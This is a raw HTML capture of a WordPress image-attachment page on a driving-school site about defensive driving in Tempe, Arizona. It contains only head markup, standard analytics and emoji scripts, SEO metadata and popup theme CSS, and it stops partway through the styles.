

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/
body_size: 20151
content:



<!DOCTYPE html>

<!--[if lte IE 8]><html class="ie8 no-js" lang="en"><![endif]-->

<!--[if IE 9]><html class="ie9 no-js" lang="en"><![endif]-->

<html class="touch_detect_of no-ie" xmlns="http://www.w3.org/1999/xhtml" lang="en-US" id="html">

	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



		
		

		<title>Defensive Driving Tempe Arizona FT TW</title>

	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72841636-1', 'auto', {'allowLinker': true});
ga('require', 'linker');
ga('linker:autoLink', ['az.funnydriving.com'] );  ga('send', 'pageview');

</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Defensive Driving Tempe Arizona FT TW" />
	<meta property="og:url" content="https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/" />
	<meta property="og:site_name" content="Arizona" />
	<meta property="og:image" content="https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/","url":"https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/","name":"Defensive Driving Tempe Arizona FT TW","isPartOf":{"@id":"https://funnydriving.com/arizona/#website"},"primaryImageOfPage":{"@id":"https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/#primaryimage"},"image":{"@id":"https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/#primaryimage"},"thumbnailUrl":"https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW.jpg","datePublished":"2020-06-26T17:52:37+00:00","breadcrumb":{"@id":"https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/#primaryimage","url":"https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW.jpg","contentUrl":"https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW.jpg","width":1024,"height":512},{"@type":"BreadcrumbList","@id":"https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://funnydriving.com/arizona/"},{"@type":"ListItem","position":2,"name":"Defensive Driving Tempe Arizona","item":"https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/"},{"@type":"ListItem","position":3,"name":"Defensive Driving Tempe Arizona FT TW"}]},{"@type":"WebSite","@id":"https://funnydriving.com/arizona/#website","url":"https://funnydriving.com/arizona/","name":"Arizona","description":"Just another Funny Driving Sites site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://funnydriving.com/arizona/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Arizona &raquo; Feed" href="https://funnydriving.com/arizona/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arizona &raquo; Comments Feed" href="https://funnydriving.com/arizona/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arizona &raquo; Defensive Driving Tempe Arizona FT TW Comments Feed" href="https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/funnydriving.com\/arizona\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnydriving.com/arizona/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://funnydriving.com/arizona/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://funnydriving.com/arizona/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://funnydriving.com/arizona/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://funnydriving.com/arizona/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://funnydriving.com/arizona/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flxmap-css' href='https://funnydriving.com/arizona/wp-content/plugins/wp-flexible-map/static/css/styles.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://funnydriving.com/arizona/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat|Acme');

/* Popup Theme 1047: Content Only - For use with page builders or block editor */
.pum-theme-1047, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-1047 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-1047 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1047 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-1047 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 1046: Floating Bar - Soft Blue */
.pum-theme-1046, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-1046 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-1046 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1046 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-1046 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 447: Default Theme */
.pum-theme-447, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-447 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-447 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-447 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-447 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 442: Light Box */
.pum-theme-442, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-442 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-442 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-442 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-442 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 443: Enterprise Blue */
.pum-theme-443, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-443 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-443 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-443 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-443 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 444: Hello Box */
.pum-theme-444, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-444 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-444 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-444 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-444 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 445: Cutting Edge */
.pum-theme-445, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
